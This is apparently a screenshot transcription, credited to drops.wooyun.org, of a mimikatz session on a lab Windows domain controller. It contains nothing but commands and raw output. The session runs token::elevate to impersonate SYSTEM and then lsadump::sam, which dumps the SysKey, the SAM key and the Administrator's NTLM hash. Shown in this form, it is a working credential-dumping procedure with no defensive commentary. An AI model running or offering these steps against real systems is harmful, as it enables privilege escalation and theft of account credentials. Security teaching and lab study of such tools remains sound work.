 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
232     33659           NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
 -> Impersonated !
 * Process Token : 2446347      SECLAB\Administrator    S-1-5-21-3988474152-792322790-2668645882-500    (17g,25p)
Primary
 * Thread Token  : 2454872      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN2K8-DC
SysKey : 4d5448340778fef6f7396d9935866523
Local SID : S-1-5-21-3004064779-2136917014-4023687639
SAMKey : 825bfdc91f42e5527de9d685a3ae3110
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : bb559cd28c0148b7396426a80e820e20
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
mimikatz #
drops.wooyun.org